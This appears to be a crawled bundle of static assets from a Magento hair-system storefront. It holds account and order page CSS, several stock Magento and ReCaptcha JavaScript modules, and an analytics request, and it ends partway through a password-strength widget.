  .sales-order-history .orderItems .item .actions {
    font-size: 19px;
  }
  .sales-order-history .orderItems .item .actions a.view span.s {
    display: block;
  }
  .sales-order-history .orderItems .item .right {
    font-size: 23px;
  }
  .sales-order-history .pager {
    padding: 10px 0 50px;
  }
}
@media screen and (min-width: 400px) and (max-width: 767px) {
  .sales-order-history .orderItems .item .top {
    font-size: 17px;
  }
  .sales-order-history .orderItems .item .orderNum {
    font-size: 15px;
  }
  .sales-order-history .orderItems .item .actions {
    font-size: 25px;
  }
  .sales-order-history .orderItems .item .right {
    font-size: 26px;
  }
}
@media screen and (min-width: 1200px) {
  .sales-order-history .orderItems .item .top {
    font-size: 20px;
  }
  .sales-order-history .orderItems .item .orderNum {
    font-size: 17px;
  }
  .sales-order-history .orderItems .item .actions {
    font-size: 25px;
  }
  .sales-order-history .orderItems .item .right {
    font-size: 32px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .sales-order-history .orderItems .item .top {
    font-size: 17px;
  }
  .sales-order-history .orderItems .item .orderNum {
    font-size: 16px;
  }
  .sales-order-history .orderItems .item .actions {
    font-size: 25px;
  }
  .sales-order-history .orderItems .item .right {
    font-size: 30px;
  }
}
@media screen and (min-width: 768px) {
  .sales-order-history .sidebar.sidebar-main {
    padding-top: 20px;
  }
  .sales-order-history .page-title-wrapper {
    padding: 10px 2.5% 10px;
  }
  .sales-order-history .orderItems {
    padding: 0 2% 30px;
  }
  .sales-order-history .orderItems .item {
    border-radius: 5px;
  }
  .sales-order-history .orderItems .item:not(:last-child) {
    margin-bottom: 20px;
  }
  .sales-order-history .orderItems .item .top {
    line-height: 30px;
    padding: 13px 3% 8px;
  }
  .sales-order-history .orderItems .item .bottom {
    padding: 18px 3%;
  }
  .sales-order-history .orderItems .item .orderNum {
    margin-bottom: 3px;
  }
  .sales-order-history .pager {
    padding: 10px 0 50px;
  }
}
@media screen and (min-width: 851px) {
  .sales-order-history .orderItems .item .actions a.view span.b {
    display: block;
  }
}
@media screen and (min-width: 768px) and (max-width: 850px) {
  .sales-order-history .orderItems .item .actions a.view span.s {
    display: block;
  }
}
.sales-order-view.account .columns {
  background: #fff;
}
.sales-order-view .action.print {
  display: none;
}
.sales-order-view .page-title {
  margin-right: 25px;
}
.sales-order-view .order-status {
  text-transform: uppercase;
  vertical-align: top;
  border: 2px solid #ccc;
  border-radius: 3px;
  padding: 2px 10px;
  margin: 3px 0 0;
  display: inline-block;
}
.sales-order-view .order-date {
  font-size: 16px;
  margin-bottom: 10px;
}
.sales-order-view .order-date .label {
  display: none;
}
.sales-order-view .order-actions-toolbar {
  font-size: 18px;
  margin-bottom: 15px;
}
.sales-order-view .order-actions-toolbar a {
  color: #006bb4;
}
.sales-order-view .order-links:after {
  content: "";
  display: block;
  clear: both;
}
.sales-order-view .order-links .item {
  font-size: 17px;
  line-height: 40px;
  margin: 0 0 -1px;
}
.sales-order-view .order-links .item strong {
  font-weight: 400;
  background: #fff;
  border: 1px solid #ccc;
  padding: 0 20px;
  display: block;
}
.sales-order-view .order-details-items {
  border: 1px solid #ccc;
  padding: 10px;
  margin-bottom: 40px;
}
.sales-order-view .order-details-items .order-title {
  border-bottom: 1px solid #ccc;
  padding: 0 0 10px;
}
.sales-order-view .order-details-items .order-title > strong {
  font-size: 30px;
  font-weight: 300;
}
.sales-order-view .order-details-items .table-wrapper:not(:last-child) {
  margin-bottom: 30px;
}
.sales-order-view .order-details-items .table-wrapper .data.table {
  font-size: 18px;
  border: none;
  display: block;
}
.sales-order-view .order-details-items .table-wrapper .data.table > caption {
  width: 1px;
  height: 1px;
  border: 0;
  padding: 0;
  margin: -1px;
  position: absolute;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
}
.sales-order-view .order-details-items .product-item-name {
  font-size: 23px;
  font-weight: 300;
  margin-bottom: 6px;
}
.sales-order-view .order-details-items .item-options dt {
  font-weight: 700;
}
.sales-order-view .order-details-items .item-options dd {
  margin: 0 0 15px;
}
.sales-order-view .order-details-items .item-options dd:last-child {
  margin-bottom: 0;
}
.sales-order-view .order-details-items tbody + tbody {
  border-top: 1px solid #ccc;
}
.sales-order-view .order-details-items .table-wrapper + .actions-toolbar {
  display: none;
}
.sales-order-view .order-details-items .table-wrapper .data.table > thead > tr > th {
  border-bottom: 1px solid #ccc;
}
.sales-order-view .order-details-items .table-order-items tbody td {
  padding-bottom: 20px;
  padding-top: 20px;
}
.sales-order-view .order-details-items .items-qty .title:after {
  content: ': ';
}
.sales-order-view .order-details-items .items-qty .item {
  white-space: nowrap;
}
.sales-order-view .order-items.table-wrapper .col.name {
  padding-top: 16px;
}
.sales-order-view .order-items.table-wrapper .col.price,
.sales-order-view .order-items.table-wrapper .col.qty,
.sales-order-view .order-items.table-wrapper .col.subtotal {
  text-align: right;
}
.sales-order-view .order-items.table-wrapper .col.price .price-excluding-tax,
.sales-order-view .order-items.table-wrapper .col.qty .price-excluding-tax,
.sales-order-view .order-items.table-wrapper .col.subtotal .price-excluding-tax {
  color: #666;
  font-size: 23px;
  font-weight: 700;
  line-height: 1;
  white-space: nowrap;
}
.sales-order-view .data.table tfoot {
  background: #f5f5f5;
}
.sales-order-view .block-order-details-view {
  margin-bottom: 40px;
}
.sales-order-view .block-order-details-view .block-title {
  border-bottom: 1px solid #c6c6c6;
  padding-bottom: 10px;
  margin-bottom: 25px;
}
.sales-order-view .block-order-details-view .block-title > strong {
  font-size: 28px;
  font-weight: 300;
}
.sales-order-view .block-order-details-view .block-content .box {
  margin-bottom: 30px;
}
.sales-order-view .block-order-details-view .box-title {
  font-size: 20px;
  margin: 0 0 10px;
  display: inline-block;
}
.sales-order-view .block-order-details-view .box-content {
  color: #000;
  font-size: 18px;
}
.sales-order-view .block-order-details-view address {
  font-style: normal;
}
.sales-order-view .block-order-details-view address a {
  color: #006bb4;
}
.sales-order-view .block-order-details-view .payment-method .title {
  margin-bottom: 10px;
}
.sales-order-view .block-order-details-view .payment-method table {
  text-align: left;
}
.sales-order-view .block-order-details-view .payment-method table > caption {
  display: none;
}
@media screen and (max-width: 767px) {
  .sales-order-view #maincontent {
    padding: 20px 15px 0;
  }
  .sales-order-view .page-title-wrapper {
    padding: 15px 0 0;
  }
  .sales-order-view .page-title {
    font-size: 32px;
  }
  .sales-order-view .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody,
  .sales-order-view .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr,
  .sales-order-view .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr > td {
    display: block;
  }
  .sales-order-view .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td,
  .sales-order-view .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr th {
    padding: 5px 10px;
  }
  .sales-order-view .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td:before,
  .sales-order-view .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr th:before {
    content: attr(data-th) ': ';
    color: #111;
    font-weight: 700;
    padding-right: 10px;
    display: inline-block;
  }
  .sales-order-view .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td:last-child {
    padding-bottom: 15px;
  }
  .sales-order-view .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > thead > tr > th {
    display: none;
  }
  .sales-order-view .table-wrapper .table:not(.totals):not(.table-comparison) tbody > tr > td:first-child {
    padding-top: 15px;
  }
  .sales-order-view .table-wrapper .table:not(.totals):not(.table-comparison) tbody > tr > td.col.qty {
    text-align: left;
  }
  .sales-order-view .table-wrapper .table:not(.totals):not(.table-comparison) tfoot,
  .sales-order-view .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr {
    display: block;
  }
  .sales-order-view .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:before,
  .sales-order-view .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after {
    content: '';
    display: table;
  }
  .sales-order-view .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after {
    clear: both;
  }
  .sales-order-view .table-wrapper .table:not(.totals):not(.table-comparison) tfoot th,
  .sales-order-view .table-wrapper .table:not(.totals):not(.table-comparison) tfoot td {
    padding: 11px 10px;
  }
  .sales-order-view .table-wrapper .table:not(.totals):not(.table-comparison) tfoot .mark {
    font-weight: 300;
    width: 70%;
    text-align: left;
    box-sizing: border-box;
    float: left;
  }
  .sales-order-view .table-wrapper .table:not(.totals):not(.table-comparison) tfoot .amount {
    width: 30%;
    text-align: right;
    box-sizing: border-box;
    float: left;
  }
  .sales-order-view .order-details-items .product-item-name {
    display: inline-block;
  }
  .sales-order-view .order-details-items .items-qty {
    display: inline-block;
  }
  .sales-order-view .block-order-details-view {
    color: #000;
  }
  .sales-order-view .block-order-details-view .block-content .box {
    margin-bottom: 20px;
  }
}
@media screen and (min-width: 640px) {
  .sales-order-view .page-title {
    display: inline-block;
  }
}
@media screen and (max-width: 639px) {
  .sales-order-view .page-title {
    display: block;
  }
  .sales-order-view .order-status {
    margin: -10px 0 10px;
  }
}
@media screen and (min-width: 768px) {
  .sales-order-view .action.print {
    float: right;
    display: block;
  }
  .sales-order-view .order-links .item {
    float: left;
    margin: 0 -1px 0 0;
  }
  .sales-order-view .order-links .item strong {
    border-bottom: 0;
    padding: 1px 35px 2px 35px;
    margin-bottom: -1px;
  }
  .sales-order-view .order-details-items {
    padding: 25px;
    margin-top: -1px;
  }
  .sales-order-view .order-details-items.ordered .order-title {
    display: none;
  }
  .sales-order-view .order-details-items .col.name {
    padding-left: 0;
  }
  .sales-order-view .order-details-items .product-item-name {
    font-size: 20px;
  }
  .sales-order-view .order-details-items tfoot .amount,
  .sales-order-view .order-details-items tfoot .mark {
    text-align: right;
  }
  .sales-order-view .order-details-items tfoot .mark {
    font-weight: 300;
  }
  .sales-order-view .block-order-details-view .block-content:before,
  .sales-order-view .block-order-details-view .block-content:after {
    content: '';
    display: table;
  }
  .sales-order-view .block-order-details-view .block-content:after {
    clear: both;
  }
  .sales-order-view .block-order-details-view .block-content > .box {
    width: 25%;
    float: left;
    clear: none;
  }
}
@media screen and (min-width: 1200px) {
  .sales-order-view .column.main {
    padding-top: 30px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .sales-order-view .column.main {
    padding-top: 20px;
  }
  .sales-order-view .sidebar.sidebar-main {
    padding-top: 30px;
  }
}
body.account.customer-account-edit #maincontent {
  background: #fff;
}
.customer-account-edit .block-wishlist,
.customer-account-edit .password-info,
.customer-account-edit .action.back {
  display: none;
}
.customer-account-edit .page-title {
  color: #557399;
}
.customer-account-edit .form-edit-account .fieldset {
  margin-bottom: 40px;
}
.customer-account-edit .form-edit-account .fieldset > .legend {
  font-size: 28px;
  font-weight: 300;
  width: 100%;
  line-height: 1.2;
  border-bottom: 1px solid #c6c6c6;
  padding: 0 0 6px;
  margin: 0 0 20px;
  box-sizing: border-box;
  float: left;
}
.customer-account-edit .form-edit-account .fieldset > .field:not(:last-child) {
  margin-bottom: 20px;
}
.customer-account-edit .form-edit-account .fieldset > .field.choice .label {
  font-weight: normal;
  margin: 0;
}
.customer-account-edit .form-edit-account .fieldset > .field > .label {
  font-size: 18px;
  font-weight: 600;
  margin-bottom: 6px;
  display: inline-block;
}
.customer-account-edit .form-edit-account input[type="text"],
.customer-account-edit .form-edit-account input[type="email"],
.customer-account-edit .form-edit-account input[type="password"] {
  font-size: 14px;
  width: 100%;
  border: 1px solid #c2c2c2;
  border-radius: 1px;
  padding: 0 9px;
}
.customer-account-edit .form-edit-account input[type="checkbox"] {
  margin: 2px 5px 0 0;
}
.customer-account-edit .form-edit-account .save {
  font-size: 24px;
  font-weight: 600;
  height: 40px;
  line-height: 42px;
  text-transform: uppercase;
}
@media screen and (max-width: 767px) {
  .customer-account-edit #maincontent {
    padding: 0 5% 40px;
  }
  .customer-account-edit .page-title {
    margin: 20px 0;
  }
  .customer-account-edit .form-edit-account input[type="text"],
  .customer-account-edit .form-edit-account input[type="email"],
  .customer-account-edit .form-edit-account input[type="password"] {
    height: 36px;
  }
  .customer-account-edit .form-edit-account .save {
    width: 100%;
  }
}
@media screen and (min-width: 768px) {
  .customer-account-edit #maincontent {
    padding: 0 0 40px;
  }
  .customer-account-edit .sidebar.sidebar-main {
    padding-top: 20px;
  }
  .customer-account-edit .column.main {
    padding-top: 15px;
  }
  .customer-account-edit .form-edit-account input[type="text"],
  .customer-account-edit .form-edit-account input[type="email"],
  .customer-account-edit .form-edit-account input[type="password"] {
    height: 40px;
  }
  .customer-account-edit .form-edit-account .save {
    width: 100%;
    max-width: 400px;
  }
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Ui/js/lib/registry/registry.js
body_size: 3142
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

/**
 * @api
 */
/* global WeakMap */
define([
    'jquery',
    'underscore',
    'es6-collections'
], function ($, _) {
    'use strict';

    var privateData = new WeakMap();

    /**
     * Extracts private item storage associated
     * with a provided registry instance.
     *
     * @param {Object} container
     * @returns {Object}
     */
    function getItems(container) {
        return privateData.get(container).items;
    }

    /**
     * Extracts private requests array associated
     * with a provided registry instance.
     *
     * @param {Object} container
     * @returns {Array}
     */
    function getRequests(container) {
        return privateData.get(container).requests;
    }

    /**
     * Wrapper function used for convenient access to the elements.
     * See 'async' method for examples of usage and comparison
     * with a regular 'get' method.
     *
     * @param {(String|Object|Function)} name - Key of the requested element.
     * @param {Registry} registry - Instance of a registry
     *      where to search for the element.
     * @param {(Function|String)} [method] - Optional callback function
     *      or a name of the elements' method which
     *      will be invoked when element is available in registry.
     * @returns {*}
     */
    function async(name, registry, method) {
        var args = _.toArray(arguments).slice(3);

        if (_.isString(method)) {
            registry.get(name, function (component) {
                component[method].apply(component, args);
            });
        } else if (_.isFunction(method)) {
            registry.get(name, method);
        } else if (!args.length) {
            return registry.get(name);
        }
    }

    /**
     * Checks that every property of the query object
     * is present and equal to the corresponding
     * property in target object.
     * Note that non-strict comparison is used.
     *
     * @param {Object} query - Query object.
     * @param {Object} target - Target object.
     * @returns {Boolean}
     */
    function compare(query, target) {
        var matches = true,
            index,
            keys,
            key;

        if (!_.isObject(query) || !_.isObject(target)) {
            return false;
        }

        keys = Object.getOwnPropertyNames(query);
        index = keys.length;

        while (matches && index--) {
            key = keys[index];

            /* eslint-disable eqeqeq */
            if (target[key] != query[key]) {
                matches = false;
            }

            /* eslint-enable eqeqeq */
        }

        return matches;
    }

    /**
     * Explodes incoming string into object if
     * string is defined as a set of key = value pairs.
     *
     * @param {(String|*)} query - String to be processed.
     * @returns {Object|*} Either created object or an unmodified incoming
     *      value if conversion was not possible.
     * @example Sample conversions.
     *      'key = value, key2 = value2'
     *      => {key: 'value', key2: 'value2'}
     */
    function explode(query) {
        var result = {},
            index,
            data;

        if (typeof query !== 'string' || !~query.indexOf('=')) {
            return query;
        }

        query = query.split(',');
        index = query.length;

        while (index--) {
            data = query[index].split('=');

            result[data[0].trim()] = data[1].trim();
        }

        return result;
    }

    /**
     * Extracts items from the provided data object
     * which matches specified search criteria.
     *
     * @param {Object} data - Data object where to perform a lookup.
     * @param {(String|Object|Function)} query - Search criteria.
     * @param {Boolean} findAll - Flag that defines whether to
     *      search for all applicable items or to stop on a first found entry.
     * @returns {Array|Object|*}
     */
    function find(data, query, findAll) {
        var iterator,
            item;

        query = explode(query);

        if (typeof query === 'string') {
            item = data[query];

            if (findAll) {
                return item ? [item] : [];
            }

            return item;
        }

        iterator = !_.isFunction(query) ?
            compare.bind(null, query) :
            query;

        return findAll ?
            _.filter(data, iterator) :
            _.find(data, iterator);
    }

    /**
     * @constructor
     */
    function Registry() {
        var data = {
            items: {},
            requests: []
        };

        this._updateRequests = _.debounce(this._updateRequests.bind(this), 10);
        privateData.set(this, data);
    }

    Registry.prototype = {
        constructor: Registry,

        /**
         * Retrieves item from registry which matches specified search criteria.
         *
         * @param {(Object|String|Function|Array)} query - Search condition (see examples).
         * @param {Function} [callback] - Callback that will be invoked when
         *      all of the requested items are available.
         * @returns {*}
         *
         * @example Requesting item by it's name.
         *      var obj = {index: 'test', sample: true};
         *
         *      registry.set('first', obj);
         *      registry.get('first') === obj;
         *      => true
         *
         * @example Requesting item with a specific properties.
         *      registry.get('sample = 1, index = test') === obj;
         *      => true
         *      registry.get('sample = 0, index = foo') === obj;
         *      => false
         *
         * @example Declaring search criteria as an object.
         *      registry.get({sample: true}) === obj;
         *      => true;
         *
         * @example Providing custom search handler.
         *      registry.get(function (item) { return item.sample === true; }) === obj;
         *      => true
         *
         * @example Sample asynchronous request declaration.
         *      registry.get('index = test', function (item) {});
         *
         * @example Requesting multiple elements.
         *      registry.set('second', {index: 'test2'});
         *      registry.get(['first', 'second'], function (first, second) {});
         */
        get: function (query, callback) {
            if (typeof callback !== 'function') {
                return find(getItems(this), query);
            }

            this._addRequest(query, callback);
        },

        /**
         * Sets provided item to the registry.
         *
         * @param {String} id - Item's identifier.
         * @param {*} item - Item's data.
         * returns {Registry} Chainable.
         */
        set: function (id, item) {
            getItems(this)[id] = item;

            this._updateRequests();

            return this;
        },

        /**
         * Removes specified item from registry.
         * Note that search query is not applicable.
         *
         * @param {String} id - Item's identifier.
         * @returns {Registry} Chainable.
         */
        remove: function (id) {
            delete getItems(this)[id];

            return this;
        },

        /**
         * Retrieves a collection of elements that match
         * provided search criteria.
         *
         * @param {(Object|String|Function)} query - Search query.
         *      See 'get' method for the syntax examples.
         * @returns {Array} Found elements.
         */
        filter: function (query) {
            return find(getItems(this), query, true);
        },

        /**
         * Checks that at least one element in collection
         * matches provided search criteria.
         *
         * @param {(Object|String|Function)} query - Search query.
         *      See 'get' method for the syntax examples.
         * @returns {Boolean}
         */
        has: function (query) {
            return !!this.get(query);
        },

        /**
         * Checks that registry contains a provided item.
         *
         * @param {*} item - Item to be checked.
         * @returns {Boolean}
         */
        contains: function (item) {
            return _.contains(getItems(this), item);
        },

        /**
         * Extracts identifier of an item if it's present in registry.
         *
         * @param {*} item - Item whose identifier will be extracted.
         * @returns {String|Undefined}
         */
        indexOf: function (item) {
            return _.findKey(getItems(this), function (elem) {
                return item === elem;
            });
        },

        /**
         * Same as a 'get' method except that it returns
         * a promise object instead of invoking provided callback.
         *
         * @param {(String|Function|Object|Array)} query - Search query.
         *      See 'get' method for the syntax examples.
         * @returns {jQueryPromise}
         */
        promise: function (query) {
            var defer    = $.Deferred(),
                callback = defer.resolve.bind(defer);

            this.get(query, callback);

            return defer.promise();
        },

        /**
         * Creates a wrapper function over the provided search query
         * in order to provide somehow more convenient access to the
         * registry's items.
         *
         * @param {(String|Object|Function)} query - Search criteria.
         *      See 'get' method for the syntax examples.
         * @returns {Function}
         *
         * @example Comparison with a 'get' method on retrieving items.
         *      var module = registry.async('name');
         *
         *      module();
         *      => registry.get('name');
         *
         * @example Asynchronous request.
         *      module(function (component) {});
         *      => registry.get('name', function (component) {});
         *
         * @example Requesting item and invoking it's method with specified parameters.
         *      module('trigger', true);
         *      => registry.get('name', function (component) {
         *          component.trigger(true);
         *      });
         */
        async: function (query) {
            return async.bind(null, query, this);
        },

        /**
         * Creates new instance of a Registry.
         *
         * @returns {Registry} New instance.
         */
        create: function () {
            return new Registry;
        },

        /**
         * Adds new request to the queue or resolves it immediately
         * if all of the required items are available.
         *
         * @private
         * @param {(Object|String|Function|Array)} queries - Search criteria.
         *      See 'get' method for the syntax examples.
         * @param {Function} callback - Callback that will be invoked when
         *      all of the requested items are available.
         * @returns {Registry}
         */
        _addRequest: function (queries, callback) {
            var request;

            if (!Array.isArray(queries)) {
                queries = queries ? [queries] : [];
            }

            request = {
                queries: queries.map(explode),
                callback: callback
            };

            this._canResolve(request) ?
                this._resolveRequest(request) :
                getRequests(this).push(request);

            return this;
        },

        /**
         * Updates requests list resolving applicable items.
         *
         * @private
         * @returns {Registry} Chainable.
         */
        _updateRequests: function () {
            getRequests(this)
                .filter(this._canResolve, this)
                .forEach(this._resolveRequest, this);

            return this;
        },

        /**
         * Resolves provided request invoking it's callback
         * with items specified in query parameters.
         *
         * @private
         * @param {Object} request - Request object.
         * @returns {Registry} Chainable.
         */
        _resolveRequest: function (request) {
            var requests = getRequests(this),
                items    = request.queries.map(this.get, this),
                index    = requests.indexOf(request);

            request.callback.apply(null, items);

            if (~index) {
                requests.splice(index, 1);
            }

            return this;
        },

        /**
         * Checks if provided request can be resolved.
         *
         * @private
         * @param {Object} request - Request object.
         * @returns {Boolean}
         */
        _canResolve: function (request) {
            var queries = request.queries;

            return queries.every(this.has, this);
        }
    };

    return new Registry;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Ui/js/lib/knockout/bindings/collapsible.js
body_size: 1258
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'ko',
    'jquery',
    'underscore',
    '../template/renderer'
], function (ko, $, _, renderer) {
    'use strict';

    var collapsible,
        defaults;

    defaults = {
        closeOnOuter: true,
        onTarget: false,
        openClass: '_active',
        as: '$collapsible'
    };

    collapsible = {

        /**
         * Sets 'opened' property to true.
         */
        open: function () {
            this.opened(true);
        },

        /**
         * Sets 'opened' property to false.
         */
        close: function () {
            this.opened(false);
        },

        /**
         * Toggles value of the 'opened' property.
         */
        toggle: function () {
            this.opened(!this.opened());
        }
    };

    /**
     * Document click handler which in case if event target is not
     * a descendant of provided container element, closes collapsible model.
     *
     * @param {HTMLElement} container
     * @param {Object} model
     * @param {EventObject} e
     */
    function onOuterClick(container, model, e) {
        var target = e.target;

        if (target !== container && !container.contains(target)) {
            model.close();
        }
    }

    /**
     * Creates 'css' binding which toggles
     * class specified in 'name' parameter.
     *
     * @param {Object} model
     * @param {String} name
     * @returns {Object}
     */
    function getClassBinding(model, name) {
        var binding = {};

        binding[name] = model.opened;

        return {
            css: binding
        };
    }

    /**
     * Prepares configuration for the binding based
     * on a default properties and provided options.
     *
     * @param {Object} [options={}]
     * @returns {Object} Complete instance configuration.
     */
    function buildConfig(options) {
        if (typeof options !== 'object') {
            options = {};
        }

        return _.extend({}, defaults, options);
    }

    ko.bindingHandlers.collapsible = {

        /**
         * Initializes 'collapsible' binding.
         */
        init: function (element, valueAccessor, allBindings, viewModel, bindingCtx) {
            var $collapsible = Object.create(collapsible),
                config = buildConfig(valueAccessor()),
                outerClick,
                bindings;

            _.bindAll($collapsible, 'open', 'close', 'toggle');

            $collapsible.opened = ko.observable(!!config.opened);

            bindingCtx[config.as] = $collapsible;

            if (config.closeOnOuter) {
                outerClick = onOuterClick.bind(null, element, $collapsible);

                $(document).on('click', outerClick);

                ko.utils.domNodeDisposal.addDisposeCallback(element, function () {
                    $(document).off('click', outerClick);
                });
            }

            if (config.openClass) {
                bindings = getClassBinding($collapsible, config.openClass);

                ko.applyBindingsToNode(element, bindings, bindingCtx);
            }

            if (config.onTarget) {
                $(element).on('click', $collapsible.toggle);
            }

            if (viewModel && _.isFunction(viewModel.on)) {
                viewModel.on({
                    close:          $collapsible.close,
                    open:           $collapsible.open,
                    toggleOpened:   $collapsible.toggle
                });
            }
        }
    };

    ko.bindingHandlers.closeCollapsible = {

        /**
         * Creates listener for the click event on provided DOM element,
         * which closes associated with it collapsible model.
         */
        init: function (element, valueAccessor, allBindings, viewModel, bindingCtx) {
            var name = valueAccessor() || defaults.as,
                $collapsible = bindingCtx[name];

            if ($collapsible) {
                $(element).on('click', $collapsible.close);
            }
        }
    };

    ko.bindingHandlers.openCollapsible = {

        /**
         * Creates listener for the click event on provided DOM element,
         * which opens associated with it collapsible model.
         */
        init: function (element, valueAccessor, allBindings, viewModel, bindingCtx) {
            var name = valueAccessor() || defaults.as,
                $collapsible = bindingCtx[name];

            if ($collapsible) {
                $(element).on('click', $collapsible.open);
            }
        }
    };

    ko.bindingHandlers.toggleCollapsible = {

        /**
         * Creates listener for the click event on provided DOM element,
         * which toggles associated with it collapsible model.
         */
        init: function (element, valueAccessor, allBindings, viewModel, bindingCtx) {
            var name = valueAccessor() || defaults.as,
                $collapsible = bindingCtx[name];

            if ($collapsible) {
                $(element).on('click', $collapsible.toggle);
            }
        }
    };

    renderer
        .addAttribute('collapsible')
        .addAttribute('openCollapsible')
        .addAttribute('closeCollapsible')
        .addAttribute('toggleCollapsible');
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/MSP_ReCaptcha/js/ui-messages-mixin.js
body_size: 609
content:
/**
 * MageSpecialist
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Open Software License (OSL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/osl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to info@magespecialist.it so we can send you a copy immediately.
 *
 * @copyright  Copyright (c) 2017 Skeeller srl (http://www.magespecialist.it)
 * @license    http://opensource.org/licenses/osl-3.0.php  Open Software License (OSL 3.0)
 */

'use strict';

define(['MSP_ReCaptcha/js/registry'], function (registry) {

return function (originalComponent) {
    return originalComponent.extend({
        /**
         * Initialize reset on messages
         * @returns {initialize}
         */
        initialize: function () {
            this._super();

            this.messageContainer.errorMessages.subscribe(function () {
                var
                    i,
                    captchaList = registry.captchaList(),
                    tokenFieldsList = registry.tokenFields();

                for (i = 0; i < captchaList.length; i++) {
                    // eslint-disable-next-line no-undef
                    grecaptcha.reset(captchaList[i]);

                    if (tokenFieldsList[i]) {
                        tokenFieldsList[i].value = '';
                    }
                }
            }, null, 'arrayChange');

            return this;
        }
    });
};
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Catalog/js/product/view/product-info.js
body_size: 85
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'ko'
], function (ko) {
    'use strict';

    return ko.observableArray([]);
});


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1876697584&t=pageview&_s=1&dl=https%3A%2F%2Fwww.toupee.com%2Fwear-to-go-toupee-braided-hairstyles-for-men.html&ul=en-us%40posix&dt=Wear%20To%20Go%20African%20Short%20Full%20Lace%20Braided%20Hairstyles%20For%20Men%20American%20Afro%20Men%27s%20Toupee%20Hair%20System%20With%20Braids%20Hairstyle%20For%20Balding%20Crown&sr=1280x720&vp=1280x720&_u=aGBAAEALAAAAACAMI~&jid=665351521&gjid=1820614217&cid=1667835590.1769565459&tid=UA-178405124-1&_gid=1947671259.1769565459&_r=1&_slc=1&pa=detail&pr1id=%22HB01%22&pr1nm=%22Wear%20To%20Go%20African%20Short%20Full%20Lace%20Braided%20Hairstyles%20For%20Men%20American%20Afro%20Men%26%23039%3Bs%20Toupee%20Hair%20System%20With%20Braids%20Hairstyle%20For%20Balding%20Crown%22&z=23306552
body_size: -450
content:
2,cG-XJM6BZ0516

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Customer/js/password-strength-indicator.js
body_size: 1228
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'Magento_Customer/js/zxcvbn',
    'mage/translate',
    'mage/validation'
], function ($, zxcvbn, $t) {
    'use strict';

    $.widget('mage.passwordStrengthIndicator', {
        options: {
            cache: {},
            passwordSelector: '[type=password]',
            passwordStrengthMeterSelector: '[data-role=password-strength-meter]',
            passwordStrengthMeterLabelSelector: '[data-role=password-strength-meter-label]',
            formSelector: 'form',
            emailSelector: 'input[type="email"]'
        },

        /**
         * Widget initialization
         * @private
         */
        _create: function () {
            this.options.cache.input = $(this.options.passwordSelector, this.element);
            this.options.cache.meter = $(this.options.passwordStrengthMeterSelector, this.element);
            this.options.cache.label = $(this.options.passwordStrengthMeterLabelSelector, this.element);

            // We need to look outside the module for backward compatibility, since someone can already use the module.
            // @todo Narrow this selector in 2.3 so it doesn't accidentally finds the email field from the
            // newsletter email field or any other "email" field.
            this.options.cache.email = $(this.options.formSelector).find(this.options.emailSelector);
            this._bind();
        },

        /**
         * Event binding, will monitor change, keyup and paste events.
         * @private
         */
        _bind: function () {
            this._on(this.options.cache.input, {
                'change': this._calculateStrength,
                'keyup': this._calculateStrength,
                'paste': this._calculateStrength
            });

            if (this.options.cache.email.length) {
                this._on(this.options.cache.email, {
                    'change': this._calculateStrength,
                    'keyup': this._calculateStrength,
                    'paste': this._calculateStrength
                });
            }
        },

        /**
         * Calculate password strength
         * @private
         */
        _calculateStrength: function () {
            var password = this._getPassword(),
                isEmpty = password.length === 0,
                zxcvbnScore,
                displayScore,
                isValid;

            // Display score is based on combination of whether password is empty, valid, and zxcvbn strength
            if (isEmpty) {
                displayScore = 0;
            } else {
                this.options.cache.input.rules('add', {
                    'password-not-equal-to-user-name': this.options.cache.email.val()
                });

                // We should only perform this check in case there is an email field on screen
                if (this.options.cache.email.length &&
                    password.toLowerCase() === this.options.cache.email.val().toLowerCase()) {
                    displayScore = 1;
                } else {
                    isValid = $.validator.validateSingleElement(this.options.cache.input);
                    zxcvbnScore = zxcvbn(password).score;
                    displayScore = isValid && zxcvbnScore > 0 ? zxcvbnScore : 1;
                }
            }

            // Update label
            this._displayStrength(displayScore);
        },

        /**
         * Display strength
         * @param {Number} displayScore
         * @private
         */
        _displayStrength: function (displayScore) {
            var strengthLabel = '',
                className;

